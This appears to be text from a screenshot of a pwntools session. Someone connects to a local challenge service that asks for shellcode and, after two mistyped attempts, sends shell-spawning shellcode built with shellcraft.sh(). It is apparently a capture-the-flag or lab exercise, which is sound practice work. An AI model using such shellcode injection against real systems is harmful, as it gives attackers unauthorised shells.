 >>> from pwn import *
>>> io = remote('127.0.0.1', 19961)
[x] Opening connection to 127.0.0.1 on port 19961
[x] Opening connection to 127.0.0.1 on port 19961: Trying 127.0.0.1
[+] Opening connection to 127.0.0.1 on port 19961: Done
>>> io.recvuntil(':')
<stdin>:1: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https:/
/docs.pwntools.com/#bytes
b'Give my your shellcode:'
>>> io.send(asm.shellcraft.sh())
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: 'function' object has no attribute 'shellcraft'
>>> io.send(asm.shellcraft().sh())
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
AttributeError: 'function' object has no attribute 'shellcraft'
>>> io.send(asm(shellcraft.sh()))
>>>